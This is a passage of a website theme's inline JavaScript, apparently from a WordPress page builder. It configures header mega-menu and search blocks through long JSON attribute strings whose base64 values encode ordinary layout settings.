Q==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_123';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","art_title":"0","all_modules_space":"0","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS44In0=","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTIiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7Im1hcmdpbi1yaWdodCI6IjYiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","toggle_horiz_align":"content-horiz-left","icon_color":"rgba(221,97,97,0.82)","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiI4cHgiLCJwb3J0cmFpdCI6IjVweCJ9","results_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","form_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgifQ==","input_border":"0","input_bg":"#fff4f7","placeholder_color":"rgba(0,0,0,0.7)","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"892","f_results_msg_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"rgba(221,97,97,0.82)","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.2","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.12)","input_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiM3B4IDEwcHgifQ==","f_input_font_family":"892","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_family":"892","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#db4e5a","inline":"yes","icon_color_h":"#db4e5a","form_align_screen":"yes","modules_on_row":"20%","form_offset":"eyJhbGwiOiI3IiwicG9ydHJhaXQiOiI2In0=","f_btn_font_family":"892","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjExMCJ9","meta_info_align":"center","art_excerpt":"0","f_results_msg_font_weight":"700","input_color":"#000000","btn_padding":"eyJhbGwiOiIxcHggMjBweCAwIiwicG9ydHJhaXQiOiIxcHggMTZweCAwIn0=","f_btn_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","btn_bg":"rgba(221,97,97,0.82)","btn_bg_hover":"#db4e5a","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","toggle_txt":"Wyszukaj","toggle_txt_color":"var(--cl-med-grey)","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","float_block":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_123","tdc_css_class":"tdi_123","tdc_css_class_style":"tdi_123_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_123');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_133';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_133');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 